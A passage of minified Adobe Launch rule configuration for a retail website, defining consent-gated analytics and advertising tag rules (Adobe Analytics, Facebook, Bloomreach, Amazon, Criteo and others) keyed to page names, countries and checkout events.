Signup",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"br-email-signup",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC855917741ef547a5b1401725c4cee85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7a303c80ebc247f69c49beb5cfa5927a",name:"Brandlock",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script async src="//d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"></script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL7a7ad60415b241fcbf7f57fede938e47",name:"AA - Quickview Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"open_quickview"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar68",type:"value",value:"%event.detail.event%"},{name:"eVar69",type:"value",value:"%event.detail.product%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event68"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc1013472a2824a6c8fb8fa022a440843-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b3ae2c27a4e4e7f8fa0ec11b41e7d5f",name:"AA - Popular searches clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"suggested_searches"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC781b9dc092cc4f0b9112c553cfbc1fad-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7b9ea85cc1b44c4c9afae32ed023a730",name:"Bloomreach - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcab065d286434acb8f049b8f5e7842dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7ce01d835dc84b0f87ea7e273cdd97bc",name:"Facebook - Add To Cart (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa52f13363ea34eb9a0d3126d2295c01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7d4d13e549b24b3094613e63a573fa95",name:"Claritas Landing Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC173496ea8b4e4dc9b7f89490a84b3658-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e3f7420ee6f4276991533697cd2ef32",name:"Custom Shirts shipping messaging",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{elementSelector:".bullet-list"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb25c841aa11041ee8d1244b67e746e40-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e574602077f425c825a7b4cbf1900fb",name:"AA - PLP Image Change",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_image_change"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar110",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event37"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC54a56ec330d14a03b83fc1ac3eba8eb7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e7c471045744d7e9c6b4d5a67aab9dc",name:"AA - Size & Fit Guide Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_guide_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event54"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6c5e952722304858be8560fe53a2b1dd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e93eafcd9bb44058a7935ba451484ea",name:"US Outbrain - Purchase (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// Setting Order properties for Outbrain purchase confirmation\n\nobApi('track', 'Purchase', {\n              'orderId': utag_data.order.id,\n              'orderValue':utag_data.order.subtotal,\n              'currency': utag_data.order.currency\n             });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL7ef31fd910a04135b446847c61c0d1ab",name:"Bloomreach - Purchase (Website_Purchase)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation$|Checkout-Confirmation-Subscription",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5860a7ceba474c3bb12cb3885d59b6ff-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f7148ea0195405181869f8612d2823b",name:"Site function - RTBHouse add to bag - US & CA site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7b01a519e6874b6494d72adaa3a84197-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7f9aa287014f45bd96a17140ff731ade",name:"Amazon Prime - PDP View",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1fa99048b769426eb02c6e8b470d92e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL80aaad8eda504397ba0e509d154338ae",name:"Amazon Prime - Base Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},negate:!0,timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb2dc6ee85bb144f0b5f72d74ef6b9fa9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL812fa6a5d13a449fb7fe26280feb83e7",name:"Pinterest - Add to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC47b39c9701f0498a89e13aa61cf0a0de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL81468a1d83f04dd9992179742c6ae315",name:"Content page - QV view product click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC67b440e997ed40ea9ef50938032cb6c1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8243e139cdfd468bb7e9439e25960399",name:"AA - Cart reminder mobile view bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_view_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcd6538329c0c4b31aedde1b2fcdac534-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL852bf10a49d7470dbd536d2bf960acb0",name:"Criteo - Confirmation Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf1a53f5bbbe8420f887d4e94ab083eda-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8600a75965294b46bf9e6c22374f578b",name:"Add Christmas store info",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCce9e1cbb42f54f27af7a67bd6f4e727e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8751d3eca9584e7aa1b4571972fe4796",name:"Amazon Prime - Enter Checkout",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"checkout-aboutyou"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC30dc83254e4f4155907221d463654331-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8a8326061bf742e4bca9bfe46b2f5ff0",name:"Facebook - View Content (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Category|Product|Product Set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8bc3387c6e1b4a3f96cbcd182298b414",name:"Bing Ads - Base Tag (US, UK, AU, DE, FR, CA) V2",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{
modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0953a783767a48e790690c58113d7b93-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8d39354c7dbb4eae8ff060bb76257c4c",name:"Site function - Claritas visits pixel - US Site",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd5eadaf549ce4b7a9055513b83f2d36d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL8ea4444c30fd45479ae205c99f0c8e49",name:"Bloomreach Experiment Tracking",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"bloomreachTestDetected",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return(window.utag_data?.bloomreach_tests||[]).some((e=>!sessionStorage.getItem(`brTracked:${e}`)))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb7f1041a0e5145669ca88e569ca19d5a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe6d31ad562df4ebb94f00e78043e7ad8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Bloomreach AB Test Fired",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL8ff698a1b0dd45a99a7a4940c0d731b6",name:"SIte hacks - BF - Hide CS promo - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom|custom shirts|Homepage",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9a76ba3f913b4ef2b6275f3bc95cb3b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9007b6a2c59a4f21959e522c3cf0292a",name:"Go Inspire - Brochure Request",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC740458b60f8e47a5930cdfbc987a7c98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL90430987a9514952968deb7b72c942cd",name:"AA - Global-E Order Confirmation",events:[{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"Order ID"},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",value:"checkout xbr confirmation page",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Global E in GBP with Local Currency Events"),t.purchaseID=_satellite.getVar("Order ID"),_satellite.logger.log("GLOBAL-E ORDERID: "+utag_data.global_e.order_id),_satellite.logger.log("DEMANDWARE ORDERID: "+utag_data.order.id),_satellite.logger.log("DATA ELEMENT: "+_satellite.getVar("Product List - Global E in GBP with Local Currency Events")),_satellite.logger.log("S.PRODUCTS "+t.products)}},trackerProperties:{eVars:[{name:"eVar36",type:"value",value:"%Global-E Order ID%"},{name:"eVar37",type:"value",value:"%Global-E Shipping Method%"},{name:"eVar70",type:"value",value:"%Global-E Order Country%"},{name:"eVar71",type:"value",value:"%Global-E Order Currency%"},{name:"eVar32",type:"value",value:"%Global-E Order Payment Type%"},{name:"eVar35",type:"value",value:"%Order ID%"},{name:"eVar22",type:"value",value:"%Order Customer Type%"},{name:"eVar34",type:"value",value:"%Order Promotion Coupon%"},{name:"eVar30",type:"value",value:"%Order Promotion Type%"},{name:"eVar38",type:"value",value:"%SF Order Currency%"}],events:[{name:"purchase"},{name:"event5"},{name:"event6"},{name:"event7"},{name:"event8"},{name:"event12"},{name:"event13"},{name:"event14"},{name:"event15"},{name:"event16"}],pageName:"%Page Name%",transactionID:"%Order ID%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL910c738bd8c14971aa43e29801de9f0d",name:"Bloomreach - Purchase (Website_Purchase) XBR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global_e.global_e_page_title",variableValues:[{value:"checkout xbr confirmation page",valueIsRegex:!1}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC14552f62468e41caaf5923141012ba13-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL91eedb4f85bf4513a76d3d0d0513e0ad",name:"Change out of stock text for catalogue items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd116e8b89d0c4b4e8a28ac736af867f6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL928eadf40c12479787512f73384244a8",name:"AA - User Registration Event",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event24"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcd5190000c874a60b3575d3ae198b181-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL935112c72ff442e587c2eee2c426b1e9",name:"Attentive site tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8d52498152454561b83fd6099179ce5c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL982a6b42635f40a3ad41c48ce1723c7f",name:"AA - Click on add to bag CTA ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_cta_click"},ruleOrder:60}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar88",type:"value",value:"%event.detail.bag_add_location%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event48"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC280e931b450f4506bde85621e3571d83-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL986183d0ef3d4f4791b9b202e50ad56c",name:"Bloomreach - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6e531e3f33874d4090e9361d3bbdaea8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL989eb4aa18524bf0a973f50f7d54cac9",name:"Bloomreach Experiment Flag Check",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"(function () {\n  const observer = new MutationObserver(() => {\n    const markers = document.querySelectorAll('[data-bloomreach-ab-test]');\n    const labels = [];\n\n    markers.forEach(el => {\n      const test = el.getAttribute('data-test-name');\n      const variant = el.getAttribute('data-variant');\n      if (test && variant) {\n        labels.push(`${test}:${variant}`);\n      }\n    });\n\n    if (labels.length) {\n      observer.disconnect();\n\n      // Inject into utag_data\n      window.utag_data = window.utag_data || {};\n      window.utag_data.bloomreach_tests = labels;\n\n      // Dispatch event for Launch rule to pick up\n      document.dispatchEvent(new CustomEvent('bloomreachTestDetected'));\n    }\n  });\n\n  observer.observe(document.body, { childList: true, subtree: true });\n})();\n",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL98da9408f4b449c9a76df25905fb2e9c",name:"GA - Add to Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe332ff02f6944452af7a88438c839635-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9daf4f5baef849299ec1b62cab5f761e",name:"Site function - Amazon PageView - UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotEqual",caseInsensitive:!0},leftOperand:"%Page 